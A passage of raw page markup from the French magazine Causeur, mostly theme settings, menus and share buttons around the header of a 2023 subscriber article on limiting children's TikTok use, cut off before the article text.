text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_98","tdc_css_class_style":"tdi_98_rand_style","category_id":"12502","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_98"}';
block_tdi_98.td_column_number = "3";
block_tdi_98.block_type = "tdb_header_mega_menu";
block_tdi_98.post_count = "4";
block_tdi_98.found_posts = "6419";
block_tdi_98.header_color = "";
block_tdi_98.ajax_pagination_infinite_stop = "";
block_tdi_98.max_num_pages = "1605";
tdBlocksArray.push(block_tdi_98);
</script><div class="block-mega-child-cats"><a 
                        class="cur-sub-cat mega-menu-sub-cat-tdi_98" 
                        id="tdi_99" 
                        data-td_block_id="tdi_98" 
                        data-td_filter_value="" 
                        href="https://www.causeur.fr/abonne"
                    >Tout</a><a 
                        class="mega-menu-sub-cat-tdi_98" 
                        id="tdi_100" 
                        data-td_block_id="tdi_98" 
                        data-td_filter_value="277208" 
                        href="https://www.causeur.fr/abonne/causeur139"
                    >Novembre 2025 – #139</a><a 
                        class="mega-menu-sub-cat-tdi_98" 
                        id="tdi_101" 
                        data-td_block_id="tdi_98" 
                        data-td_filter_value="276942" 
                        href="https://www.causeur.fr/abonne/causeur138"
                    >Octobre 2025</a><a 
                        class="mega-menu-sub-cat-tdi_98" 
                        id="tdi_102" 
                        data-td_block_id="tdi_98" 
                        data-td_filter_value="276703" 
                        href="https://www.causeur.fr/abonne/causeur137"
                    >Septembre 2025</a><a 
                        class="mega-menu-sub-cat-tdi_98" 
                        id="tdi_103" 
                        data-td_block_id="tdi_98" 
                        data-td_filter_value="276450" 
                        href="https://www.causeur.fr/abonne/causeur136"
                    >Été 2025</a><a 
                        class="mega-menu-sub-cat-tdi_98" 
                        id="tdi_104" 
                        data-td_block_id="tdi_98" 
                        data-td_filter_value="276084" 
                        href="https://www.causeur.fr/abonne/causeur135"
                    >Juin 2025</a><a 
                        class="mega-menu-sub-cat-tdi_98" 
                        id="tdi_105" 
                        data-td_block_id="tdi_98" 
                        data-td_filter_value="275808" 
                        href="https://www.causeur.fr/abonne/causeur134"
                    >Mai 2025</a><a 
                        class="mega-menu-sub-cat-tdi_98" 
                        id="tdi_106" 
                        data-td_block_id="tdi_98" 
                        data-td_filter_value="275396" 
                        href="https://www.causeur.fr/abonne/causeur133"
                    >Avril 2025</a><a 
                        class="mega-menu-sub-cat-tdi_98" 
                        id="tdi_107" 
                        data-td_block_id="tdi_98" 
                        data-td_filter_value="274734" 
                        href="https://www.causeur.fr/abonne/causeur132"
                    >Mars 2025</a><a 
                        class="mega-menu-sub-cat-tdi_98" 
                        id="tdi_108" 
                        data-td_block_id="tdi_98" 
                        data-td_filter_value="274515" 
                        href="https://www.causeur.fr/abonne/causeur131"
                    >Février 2025</a><a 
                        class="mega-menu-sub-cat-tdi_98" 
                        id="tdi_109" 
                        data-td_block_id="tdi_98" 
                        data-td_filter_value="274286" 
                        href="https://www.causeur.fr/abonne/causeur130"
                    >Janvier 2025</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_98 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/societe" class="td-post-category">Société</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/clash-de-niveau-philippe-nemo-joachim-le-floch-imad-education-nationale-318904"  rel="bookmark" class="td-image-wrap " title="Clash de niveau" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/11/nemo-le-floch-imad-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/clash-de-niveau-philippe-nemo-joachim-le-floch-imad-education-nationale-318904"  rel="bookmark" title="Clash de niveau">Clash de niveau</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-18T10:59:00+01:00" >18 novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/monde" class="td-post-category">Monde</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/hamas-la-bande-a-gaza-318877"  rel="bookmark" class="td-image-wrap " title="Hamas, la bande à Gaza" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/11/otages-gaza-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/hamas-la-bande-a-gaza-318877"  rel="bookmark" title="Hamas, la bande à Gaza">Hamas, la bande à Gaza</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-18T05:59:00+01:00" >18 novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/economie" class="td-post-category">Économie</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/pourquoi-la-france-peut-etre-sauvee-par-les-ingenieurs-318930"  rel="bookmark" class="td-image-wrap " title="Pourquoi la France peut être sauvée par les ingénieurs" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/11/choose-france-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/pourquoi-la-france-peut-etre-sauvee-par-les-ingenieurs-318930"  rel="bookmark" title="Pourquoi la France peut être sauvée par les ingénieurs">Pourquoi la France peut être sauvée par les ingénieurs</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-18T00:00:00+01:00" >18 novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/monde" class="td-post-category">Monde</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/johannesburg-eau-g20-afrique-du-sud-318936"  rel="bookmark" class="td-image-wrap " title="Pas d&rsquo;eau pour le G20?" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/11/G20-Johannesburg-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/johannesburg-eau-g20-afrique-du-sud-318936"  rel="bookmark" title="Pas d&rsquo;eau pour le G20?">Pas d&rsquo;eau pour le G20?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-18T00:00:00+01:00" >18 novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_98" data-td_block_id="tdi_98"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_98" data-td_block_id="tdi_98"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_110 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_110" >
<style>@media (min-width:768px) and (max-width:1018px){.tdi_110{margin-top:1px!important}}</style>
<style>.tdi_110 .tdb-head-search-btn i{font-size:20px}.tdi_110 .tdb-head-search-btn svg{width:20px}.tdi_110 .tdb-head-search-btn i{width:48px;height:48px;line-height:48px;color:#000000}.tdi_110 .tdb-search-icon-svg{width:48px;height:48px}.tdi_110{display:inline-block;float:right;clear:none}.tdi_110 .tdb-search-txt{top:0px}.tdi_110 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:600px}.tdi_110 .tdb-search-form{padding:30px;border-width:0px}.tdi_110 .tdb-drop-down-search{left:auto;right:0}body .tdi_110 .tdb-drop-down-search-inner,.tdi_110 .tdb-search-form,.tdi_110 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_110 .tdb-search-form-inner:after{border-width:0 0 1px 0}.tdi_110 .tdb-head-search-form-btn i{font-size:7px}.tdi_110 .tdb-head-search-form-btn-icon{margin-left:8px;top:0px}.tdi_110 .tdb-head-search-form-btn{padding:0px;color:#000000;background-color:rgba(0,0,0,0)}.tdi_110 .tdb-aj-search-results{padding:0 30px 30px;border-width:0 0 1px 0}.tdi_110 .result-msg{padding:10px 0;text-align:center;font-style:normal!important}.tdi_110 .tdb-head-search-btn svg,.tdi_110 .tdb-head-search-btn svg *{fill:#000000}.tdi_110 .tdb-head-search-btn:after{border-bottom-color:#ffffff}.tdi_110 .tdb-drop-down-search-inner{box-shadow:0px 3px 6px 0px rgba(0,0,0,0.2)}.tdi_110 .tdb-head-search-form-btn svg,.tdi_110 .tdb-head-search-form-btn svg *{fill:#000000}.tdi_110 .tdb-head-search-form-btn:hover{color:#4db2ec;background-color:rgba(0,0,0,0)}.tdi_110 .tdb-head-search-form-btn:hover svg,.tdi_110 .tdb-head-search-form-btn:hover svg *{fill:#4db2ec}.tdi_110 .result-msg a:hover{color:#4db2ec}.tdi_110 .td_module_wrap{width:50%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.tdi_110 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_110 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_110 .tdb-aj-search-inner{margin-left:-10px;margin-right:-10px}.tdi_110 .td-module-container:before{bottom:-10px}.tdi_110 .entry-thumb{background-position:center 50%}.tdi_110 .td-image-wrap{padding-bottom:100%}.tdi_110 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_110 .td-image-container,.ie11 .tdi_110 .td-image-container{flex:0 0 auto}.tdi_110 .td-module-container{flex-direction:row}.ie10 .tdi_110 .td-module-meta-info,.ie11 .tdi_110 .td-module-meta-info{flex:1}.tdi_110 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_110 .td-post-vid-time{display:block}.tdi_110 .td-module-meta-info{padding:3px 0 0 16px;border-color:#eaeaea}.tdi_110 .entry-title{margin:0 0 2px 0;font-size:13px!important;line-height:1.4!important}.tdi_110 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_110 .td-post-category:not(.td-post-extra-category){display:none}.tdi_110 .td-read-more{display:none}.tdi_110 .td-author-date{display:inline}.tdi_110 .td-post-author-name{display:none}.tdi_110 .td-icon-star,.tdi_110 .td-icon-star-empty,.tdi_110 .td-icon-star-half{font-size:15px}.tdi_110 .td-module-comments{display:none}.tdi_110 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}body .tdi_110 .td_module_wrap:hover .td-module-title a,.tdi_110 .tdb-aj-cur-element .entry-title a{color:#4db2ec!important}.tdi_110 .td-post-category{text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){.tdi_110 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important}.tdi_110 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_110 .td_module_wrap .td-module-container:before{display:block!important}.tdi_110 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_110 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_110 .td-module-container:before{bottom:-10px}}@media (min-width:768px) and (max-width:1018px){.tdi_110 .tdb-head-search-btn i{font-size:18px}.tdi_110 .tdb-head-search-btn svg{width:18px}.tdi_110 .tdb-head-search-btn i{width:46.8px;height:46.8px;line-height:46.8px}.tdi_110 .tdb-search-icon-svg{width:46.8px;height:46.8px}.tdi_110 .tdb-search-form{padding:20px 20px 20px}.tdi_110 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_110 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_110 .td_module_wrap .td-module-container:before{display:block!important}.tdi_110 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_110 .td-module-container:before{bottom:-10px}}@media (max-width:767px){.tdi_110 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important}.tdi_110 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_110 .td_module_wrap .td-module-container:before{display:block!important}.tdi_110 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_110 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_110 .td-module-container:before{bottom:-10px}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.causeur.fr/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>recherche</span><i class="tdb-head-search-form-btn-icon td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>

                            </div>
            

    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">
            <div class="td-crumb-container">
                <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.causeur.fr/">Accueil</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Voir tous les articles dans Édition Abonné" class="entry-crumb" href="https://www.causeur.fr/abonne">Édition Abonné</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Voir tous les articles dans Avril 2023" class="entry-crumb" href="https://www.causeur.fr/abonne/causeur111">Avril 2023</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Les jeunes con-platistes</span></div>            </div>

            <div class="td-pb-row">
                <div class="td-pb-span12 td-main-content">
                    <div class="td-ss-main-content">
                            <article class="post-258637 post type-post status-publish format-standard has-post-thumbnail category-causeur111 category-abonne category-societe tag-complotisme tag-dossier-111 tag-tiktok">
        <div class="td-post-header">

 
            <ul class="td-category">
                                        <li class="entry-category"><a href="https://www.causeur.fr/abonne/causeur111">Avril 2023</a></li>
                                            <li class="entry-category"><a href="https://www.causeur.fr/abonne">Édition Abonné</a></li>
                                            <li class="entry-category"><a href="https://www.causeur.fr/societe">Société</a></li>
                                </ul>

            <header class="td-post-title">
                <!-- title -->
                <h3 class="entry-title td-module-title">
                    <a href="https://www.causeur.fr/les-jeunes-con-platistes-tiktok-258637" rel="bookmark" title="Les jeunes con-platistes">
                        Les jeunes con-platistes                    </a>
                </h3>
	
                <h2 class="td-post-sub-title">En Chine, les moins de 14 ans ne peuvent utiliser TikTok plus de 40 minutes par jour. Faut-il s'en inspirer?</h2> 
                           

                <div class="td-module-meta-info">
				<div style="display: inline-block;">
                    <!-- author -->
                    <div class="td-post-author-name">
                        <a href="https://www.causeur.fr/author/sgermain">Stéphane Germain</a>
                        <div class="td-author-line"> - </div>
                    </div>

                    <!-- date -->
                    <span class="td-post-date">
                        <time class="entry-date updated td-module-date" datetime="2023-04-20T10:59:00+00:00" >20 avril 2023</time>
                    </span>

                   </div> 
                </div>
				
				<div class="td-module-meta-sharing">
                            <div style="width: 65%;display: inline-block;"><br/></div>
                            </div>
				<!-- image -->
                                        <div class="td-post-featured-image">
                                                            <figure>
                                    <img class="entry-thumb" src="https://www.causeur.fr/wp-content/uploads/2023/04/con-platiste-germain.jpg" alt="Les jeunes con-platistes" title="Les jeunes con-platistes" />
                                    <figcaption class="wp-caption-text">D.R.</figcaption>
                                </figure>
                                                    </div>
                
            </header>

<div class="td-pb-span8 td-main-content  role="main">
            <div class="td-post-content tagdiv-type">
                
				
													<div class="qiota"> </div>
								<div class="qiota_reserve">
										
                                <div class="essb_links essb_counters essb_displayed_top essb_share essb_template_default-retina essb_1504550553 essb_links_center essb_button_animation14 print-no" id="essb_displayed_top_1504550553" data-essb-postid="258637" data-essb-position="top" data-essb-button-style="button" data-essb-template="default-retina" data-essb-counter-pos="insidename" data-essb-url="https://www.causeur.fr/les-jeunes-con-platistes-tiktok-258637" data-essb-fullurl="https://www.causeur.fr/les-jeunes-con-platistes-tiktok-258637" data-essb-instance="1504550553"><ul class="essb_links_list"><li class="essb_item essb_link_facebook nolightbox essb_link_svg_icon"> <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.causeur.fr%2Fles-jeunes-con-platistes-tiktok-258637&t=Les+jeunes+con-platistes" title="Share on Facebook" onclick="essb.window(&#39;https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.causeur.fr%2Fles-jeunes-con-platistes-tiktok-258637&t=Les+jeunes+con-platistes&#39;,&#39;facebook&#39;,&#39;1504550553&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-facebook essb-s-bgh-facebook essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_facebook"><svg class="essb-svg-icon essb-svg-icon-facebook" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951"></path></svg></span><span class="essb_network_name">Facebook<span class="essb_counter_insidename" data-cnt="534" data-cnt-short="534">534</span></span></a></li><li class="essb_item essb_link_twitter nolightbox essb_link_twitter_x essb_link_svg_icon"> <a href="https://x.com/intent/post?text=Les%20jeunes%20con-platistes&amp;url=https%3A%2F%2Fwww.causeur.fr%2Fles-jeunes-con-platistes-tiktok-258637" title="Share on Twitter" onclick="essb.window(&#39;https://x.com/intent/post?text=Les%20jeunes%20con-platistes&amp;url=https%3A%2F%2Fwww.causeur.fr%2Fles-jeunes-con-platistes-tiktok-258637&#39;,&#39;twitter&#39;,&#39;1504550553&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-twitter essb-s-bgh-twitter essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_twitter_x"><svg class="essb-svg-icon essb-svg-icon-twitter_x" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24"><path d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></span><span class="essb_network_name">Twitter<span class="essb_counter_insidename" data-cnt="" style="display: none;" data-cnt-short="0">0</span></span></a></li><li class="essb_item essb_link_linkedin nolightbox essb_link_svg_icon"> <a href="https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=EasySocialShareButtons&amp;title=Les+jeunes+con-platistes&amp;url=https%3A%2F%2Fwww.causeur.fr%2Fles-jeunes-con-platistes-tiktok-258637" title="Share on LinkedIn" onclick="essb.window(&#39;https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;trk=EasySocialShareButtons&amp;title=Les+jeunes+con-platistes&amp;url=https%3A%2F%2Fwww.causeur.fr%2Fles-jeunes-con-platistes-tiktok-258637&#39;,&#39;linkedin&#39;,&#39;1504550553&#39;); return false;" target="_blank" rel="noreferrer noopener nofollow" class="nolightbox essb-s-bg-linkedin essb-s-bgh-linkedin essb-s-c-light essb-s-hover-effect essb-s-bg-network essb-s-bgh-network" ><span class="essb_icon essb_icon_linkedin"><svg class="essb-svg-icon essb-svg-icon-linkedin" aria-hidden="true" role="img" focusable="false" width="32" height="32" viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg"><path d="M23.938 16.375c-0.438-0.5-1.188-0.75-2.25-0.75-1.375 0-2.313 0.438-2.875 1.188-0.563 0.813-0.813 1.938-0.813 3.375v10.938c0 0.188-0.063 0.375-0.25 0.563-0.125 0.125-0.375 0.25-0.563 0.25h-5.75c-0.188 0-0.375-0.125-0.563-0.25-0.125-0.188-0.25-0.375-0.25-0.563v-20.188c0-0.188 0.125-0.375 0.25-0.563 0.188-0.125 0.375-0.25 0.563-0.25h5.563c0.188 0 0.375 0.063 0.5 0.125s0.188 0.25 0.25 0.438c0 0.188 0.063 0.375 0.063 0.438s0 0.25 0 0.5c1.438-1.375 3.375-2 5.688-2 2.688 0 4.75 0.625 6.25 1.938 1.5 1.375 2.25 3.313 2.25 5.938v13.625c0 0.188-0.063 0.375-0.25 0.563-0.125 0.125-0.375 0.25-0.563 0.25h-5.875c-0.188 0-0.375-0.125-0.563-0.25-0.125-0.188-0.25-0.375-0.25-0.563v-12.313c0-1.063-0.188-1.875-0.563-2.438zM6.625 6.688c-0.75 0.75-1.688 1.125-2.75 1.125s-2-0.375-2.75-1.125c-0.75-0.75-1.125-1.625-1.125-2.75 0-1.063 0.375-1.938 1.125-2.688s1.688-1.188 2.75-1.188c1.063 0 2 0.438 2.75 1.188s1.125 1.625 1.125 2.688c0 1.125-0.375 2-1.125 2.75zM7.563 10.938v20.188c0 0.188-0.125 0.375-0.25 0.563-0.188 0.125-0.375 0.25-0.563 0.25h-5.75c-0.188 0-0.375-0.125-0.563-0.25-0.125-0.188-0.25-0.375-0.25-0.563v-20.188c0-0.188 0.125-0.375 0.25-0.563 0.188-0.125 0.375-0.25 0.563-0.25h5.75c0.188 0 0.375 0.125 0.563 0.25 0.125 0.188 0.25 0.375 0.25 0.563z"></path></svg></span><span class="essb_network_name">LinkedIn<span class="essb_counter_insidename" data-cnt="" style="display: 